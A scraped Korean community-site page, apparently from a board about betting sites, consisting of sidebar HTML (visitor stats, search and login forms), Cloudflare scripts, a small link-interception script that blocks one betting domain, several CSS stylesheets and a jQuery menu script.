			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">7,211(<b class="orangered">42</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">5,558 명</span>오늘 방문자</li>
	<li><span class="pull-right">10,215 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,054,109 명</span>전체 방문자</li>
	<li><span class="pull-right">377,516 개</span>전체 게시물</li>
	<li><span class="pull-right">3,417,851 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,831 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_search(this);" role="form" class="form" data-cf-modified-c1bca5291bd3df306ca592e2-="">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_login(this);" data-cf-modified-c1bca5291bd3df306ca592e2-="">
		<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1037">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c1bca5291bd3df306ca592e2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="c1bca5291bd3df306ca592e2-text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : gallery -->


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/footer.css?
body_size: 807
content:
footer{
	position: static;
}
footer .top {
	background-image: url(../image/footerBg.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right;
	padding:15px 0;
}

footer .wrap{
	display: flex;
	align-items: center;
}

footer .top .text {
	font-size: 24px;
	color: #fff;
	width:90%;
}

footer .top .text .color {
	color: #59c0c3;
}

footer .top .btn {
	color: #fff;
	background-color:rgba(0,0,0,0);
	border: 1px solid #fff;
	text-align: right;
	padding: 10px 20px;
}
footer .bottom .wrap{
	display: flex;
	align-items: center;
}
footer .bottom{
	background-color:#2e3c56;
	padding: 10px 0;
}
footer .bottom .footerLogo img{
	width: 90%;
}
.footerText{
	color:#cccccc;
	font-size:14px;
	line-height: 24px;
	margin-left:10px;
}
.ClearBoth::after{
	clear: both;
	display: none;
	content: "";
}

@media (min-width: 1024px) {

	.footer_left{
		width: 30%;
		float:left;
	}

	.footerTextBox{
			background-color:rgba(22,13,149,0.5);
			padding: 10px;
			width: 320px;
			line-height: 24px;
			margin:34px 0;
	}

	.footerTitleText{
		margin-top:10px;
		font-size:16px;
		font-weight: bold;
		color:#fff;
		opacity: 0.7;
	}
	.footertitleContent{
		margin-top:10px;
		font-size:14px;
		font-weight: 300;
		color:#fff;
		opacity: 0.7;
	}
	.footerSns img{
		margin-right:10px;
		cursor: pointer;
	}
	.footercopy{
		font-size: 12px;
    color: #fff;
    opacity: 0.7;
    line-height: 16px;
    margin-top: 29px;
	}
	.footer_right{
		width: 70%;
		float: right;
	}
	.footer_right img{
		width: 100%;
	}

	.footer_top{
		width: 100%;
		background-image: url('../image/footer.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		text-align: center;
		font-size: 24px;
		font-weight: bold;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		margin-top: 20px;
		text-align: center;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 1328px;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 60px;
	}

	.footer_box{
		width: 292px;
		height: 252px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px 0px;
		float: left;
		margin: 20px;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 13px;
		line-height: 1.4;
		text-align: center;
	}

	.footer_bottom_pc{
		width: 100%;
		height: 300px;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}


	.footer_mg2{
		margin-top: 28px;
	}

	.footer_mg3{
		margin-top: 20px;
	}
	.footer_mg4{
		margin-top: 35px;
	}

	.footer_bottom_m{
		display: none;
	}

}
@media all and (min-width:768px) and (max-width:1023px) {
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 20px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 100%;
    overflow: hidden;
    margin-top: 10px;
	}

	.footer_box{
		width: 45%;
    height: 345px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
		padding: 20px 0px;
		float: left;
		margin: 2.5%;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 14px;
		line-height: 1.9;
		text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 28px;
	}

	.footer_mg2{
		margin-top: 55px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 55px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}

	.footer_bottom_text{
			float: left;
			width: 50%;
	}

	.footer_bottom_img{
			float: left;
			width: 50%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}
@media all and (max-width:767px){
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 18px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
		font-size: 13px;
	}

	.footer_box_wrap{
		width: 100%;
		overflow: hidden;
		margin-top: 10px;
	}

	.footer_box{
		width: 75%;
    height: 300px;
    font-size: 16px;
    background-image: url(../image/footer_box.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 20px 20px;
		margin: 0 auto;
		margin-top: 10%;
	}

	.footer_box > p:first-child{
		color: #fff;
		font-weight: bold;
		text-align: center;
		margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
    font-size: 12px;
    line-height: 1.9;
    text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 15px;
	}

	.footer_mg2{
		margin-top: 35px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 45px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}

	.footer_bottom_text{
		/* float: left; */
width: 100%;
	}

	.footer_bottom_img{
			float: left;
			width: 100%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/header.css?7
body_size: 2039
content:
.at-body{
	background:white !important;
}
.at-container{
	max-width: 1330px !important;

	background: white;
}
.at-main{
	width:900px;
}
.list-wrap {
    width: 97% !important;
    font-size: 13px;
}
.at-side{
	width:380px !important;
	padding: 20px 0px;
}
.text_table tr{
	height: 23px;
}
}
@media (max-width: 760px){
	.at_main{
	    width: 100% !important;
	}
}

header{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
}

* {
	padding: 0;
	margin: 0;
	
	box-sizing: border-box;
}
@media (max-width: 991px){
	.w-side{
	    display:none;
	}
}
body,
header,
footer {
	padding: 0;
	margin: 0;
}

header,
section,
footer,
div,
p,
ul,
ol,
li,
#wrap {
	display: block;
}

.blue {
	color: #01519e;
}

img {
	border: none;
	vertical-align: top;
}

li {
	list-style-type: none;
}

a:link,
a:visited {
	text-decoration: none;
	color: #333;
}

a:hover,
a:focus {
	/*outline:none;*/
}

.over_hi {
	overflow: hidden;
}

/*Top Header E*/
[class^="lv_"]{
	width: 50px;
	height: 25px;
		margin: 0 auto;
	position: relative;
	color:#fff;
	border-radius: 5px;
}
.text_table th{
	vertical-align: middle;
}
.lv_1{
	background: linear-gradient(-45deg, #82821d 45%, #9a9a46 50%);
}
.lv_2{
	background: linear-gradient(-45deg, #8ba520 45%, #a6bb53 50%);
}
.lv_3{
	background: linear-gradient(-45deg, #fa2517 45%, #fd5449 50%);
}
.lv_4{
	background: linear-gradient(-45deg, #a3411f 45%, #ba6b50 50%);
}
.lv_5{
	background: linear-gradient(-45deg, #2e7528 45%, #579353 50%);
}
.lv_6{
	background: linear-gradient(-45deg, #444444 45%, #6f6f6f 50%);
}
.lvText{
	font-size:10px;
	position: absolute;
	top:5px;
	left: 5px;
	color:#fff;
	font-weight: bold;
}
.lvNum{
	font-size:12px;
	position: absolute;
	bottom:5px;
	right: 5px;
	color:#fff;
	font-weight: bold;
}

@media (min-width: 1024px) {
	.nav_li > li{
		position: relative;
	}
	.nav_li img {
		width: 25px;
		position: absolute;
		left:8px;
		top:18px;
	}
	.nav_li > li > a > span{
		padding-left:24px;
		position: relative;
		color:#fff;
	}
	header {
		position: relative;
		width: 100%;

	}

	.pcNone {
		display: none !important;
	}

	/*menu S*/
	.patternHeader {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	}

	#nav {
		margin: 0;
		padding: 0;
		list-style: none;
		overflow: hidden;
	}

#nav li {
    width: 132px;
    line-height: 70px;
    float: left;
    text-align: center;
}
	.bar {
		float: left;
		width: 1px;
		border: 0;
		height: 20px;
		opacity: 0.5;
		margin: 20px 0;
		border-right: 1px solid #e1e1e1;
	}

	#nav li a {
		color: #383838;
		transition: 0.5s;
	}

	#nav li a.jua {
		width: 100%;
		display: inline-block;
		text-decoration: none;
		font-weight: 900;
		color: #fff;

	}

	#nav > li:last-child {
		display: flex;
		justify-content: center;
		align-items: center;
		height: 60px;
		width: 80px;
	}

	#nav li a.jua:hover {
		transition: 0.5s;
	}

	#nav li a.jua:focus {
		transition: 0.5s;
	}

	#nav ol {
		width: 155px;
		overflow: hidden;
		transform: translate(1, 26px);
		position: absolute;
		z-index: 1;
		display: none;
	}

	#nav li ol li {
		width: 100%;
		background-color: #1566a4;
		padding: 0;
		line-height: 60px;
		color: #fff;
		text-align: left;
	}

	#nav li ol li:last-child {
		border: none;
	}

	#nav li ol li a {
		display: block;
		color: #fff;
		font-size: 12px;
		font-weight: 400;
		padding: 0 8%;
		box-sizing: border-box;
	}

	.wrap {
		width: 1280px;
		margin: 0 auto;
	}

	#nav .nav_div {
		overflow: hidden;
		background-color: #f7f5eb;
		display: none;
	}

	#nav .nav_div a {
		display: block;
		color: #666;
		line-height: 40px;
		height: 40px;
		border-top: 1px solid #fff;
	}

	#nav .nav_div a.f_size {
		font-size: 12px;
	}

	#nav li ol li a:hover {
		background-color: #008aff;
		color: #383838;
	}

	.nav_li {
		padding: 0;
	}

	/*menu E*/


	/*Logo And Search S*/
	.wrap::after {
		content: "";
		display: block;
		clear: both;
	}

	.logo {
		height: 100px;
		float: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
		cursor: pointer;
	}

	.search {
		height: 100px;
		float: right;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
	}

	.search > div {
		/*오른쪽 정렬을 위한 기본작업*/
		text-align: right;
		width: 100%;
		font-size: 0;
		/*display : inline-block; 초기화*/
	}

	.search > div > div {
		/*Hash And SerchArea*/
		display: inline-block;
	}

	.Hash {
		padding: 5px 10px;
		border: 1px solid #e1e1e1;
		font-size: 12px;
		margin-right: 10px;
		font-weight: 400;
		cursor: pointer;
	}

	.searchArea {
		font-size: 16px;
		border-bottom: 2px solid #000;
	}

	.searchArea input[type="text"] {
		outline: none;
		border: 0;
	}

	.searchArea button {
		background-color: #fff;
		border: 0;
		padding: 3px;
	}

	/*Logo And Search E*/
	/*Top Header S*/
	.topMenu {
		border-bottom: 1px solid #e5e5e5;
	}

	.IconArea {
		font-size: 0;
		float: left;
		width: 50%;
		height: 32px;
	}

	.JoinArea {
		float: right;
		width: 50%;
	}

	.JoinArea > div {
		text-align: right;
		width: 100%;
		font-size: 0;
	}

	.BtnArea {
		display: inline-block;
		font-size: 12px;
		padding: 10px 10px;
		border: 1px solid #e1e1e1;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		font-weight: bold;
	}

	.BtnArea:first-child,
	.BtnArea:first-child a {
		background-color: #01519e;
		color: #fff;
	}

	.BtnArea:nth-child(n+3) {
		font-weight: 400;
	}

	.BtnArea .blue {
		font-weight: 700;
	}

	.IconArea img,
	.IconArea .text {
		border: 1px solid #e5e5e5;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		padding: 9px 10px;
		display: inline-block;
		height: 32px;
		cursor: pointer;
	}

	.IconArea img:nth-child(n+3) {
		background-color: #eeeeee;
	}

	.IconArea .text {
		font-size: 12px;
		font-weight: bold;
		color: #434444;
		background-color: #e5edf7;
	}


}

@media all and (min-width:768px) and (max-width:1023px) {
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		min-width: 720px;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		padding: 25px 0;
	}

	#side_menu {
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 29.7px 10px;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 170px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
    background-image: url(../image/headerPattern.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 20px 0;
    color: #fff;
    text-align: center;
		min-width: 720px;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
    padding: 3px 30px;
    white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 18px 10px;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 99%;
		margin: 0 auto;
		margin-top: 1%;
	}
}
@media all and (max-width:767px){
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		width: 30%;
		padding: 5% 0;
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 5% 1%;
	}

	.side-menu img{
		width: 70%;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 200px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 15px 0;
		color: #fff;
		text-align: center;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
		padding: 3px 15px;
		white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 5% 1%;
	}

	.GoRight img{
		width: 70%;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 100%;
		margin: 2% auto;
	}
}

/*T*/


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css
body_size: -213
content:
@charset "utf-8";

.miso-keyword { line-height:22px; height:22px; overflow:hidden; text-align:center; white-space:no-wrap; }
.miso-keyword > a { display:inline-block; letter-spacing:-1px; padding-right:12px; }
.miso-keyword > a::after { float:right; color:#ddd; content: "|"; margin-right:-10px;  }
.miso-keyword > a:last-child { padding-right:0px; }
.miso-keyword > a:last-child::after { content: ""; margin-right:0px; }


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123
body_size: 131
content:
@charset "utf-8";

.miso-post-list .post-wrap { overflow:hidden; margin-top:-2px; margin-bottom:-2px; }
.miso-post-list .post-list { overflow:hidden; list-style:none; padding:0px; margin:0px; line-height:22px; font-size: 12px;}
.miso-post-list .post-list li { padding:0px; margin:0px; }
.miso-post-list .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-list .post-list li .name { letter-spacing:-1px; color:#888; padding-left:4px; padding-right:1px;}
.miso-post-list .post-list .txt-normal { letter-spacing:0; }
.miso-post-list .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-list .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-list .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-list .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-list .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-list .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-list .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-list .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-list #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-list .post-more { text-align:center; margin:15px 0px 0px; }

--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820
body_size: -271
content:
@charset "utf-8";

.miso-member ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.miso-member li { margin:0; padding:0px; }
.miso-member li .icon { color:#ddd; }
.miso-member li .count { margin-left:8px; margin-right:4px; margin-top:2px; }
.miso-member li.item-none { padding:50px 10px; }
.miso-member li.btn-wset { display:none; }


--- FILE ---
content_type: text/javascript
request_url: https://www.sonsofheaven.com/js/gnb.js?a=2
body_size: 410
content:
$(function(){
    $("#headerLine1").on("click", function () {
        $(".nav_li").stop().slideDown(200);
  	});

    $("#nav > li").on("mouseover focusin", function () { //id="nav" 밑에 li 에 마우스를 올리면 효과주기
      $(this).children("ol").stop().slideDown(200); // #nav > li 에 올렸을때 효과
    });

    $("#nav > li").on("mouseout focusout", function () { //id="nav" 밑에 li 에 마우스를 뺏을때 효과주기
      $("#nav ol").stop().slideUp(200);
    });
});







  // function loaded() {
  // 	window.scrollTo(0, 1);
  // }


  $(function () {
  	$('#sidebar').simpleSidebar({
  		opener: '#line',
  		wrapper: '#wrapper',
  		animation: {
  			easing: "easeOutQuint"
  		},
  		sidebar: {
  			align: 'right',
  			width:315,
  			closingLinks: '.close-sb',
  		},
  		sbWrapper: {
  			display: true
  		}
  	});
  })

  $(document).ready(function () {
  	// menu 클래스 바로 하위에 있는 a 태그를 클릭했을때
  	$(".menu > a").click(function () {
  		var _this = $(this).parent();

  		var submenu = $(this).next("ul");
  		$('.menu > ul').slideUp();

  		$('.menu').removeClass('open');
      $('.menu').find('span').css("color", "#fff");

  		// submenu 가 화면상에 보일때는 위로 보드랍게 접고 아니면 아래로 보드랍게 펼치기
  		if (submenu.is(":visible")) {
  			submenu.slideUp();
  			_this.removeClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(0deg)');
  		} else {
  			submenu.slideDown();
  			_this.addClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(-180deg)');
  			$(' .menu:not(.open) .down_arrow', _this.parent()).css('transform', 'rotate(0deg)');

        $(_this).find('span').css("color", "yellow");
  		}
  	});
  });
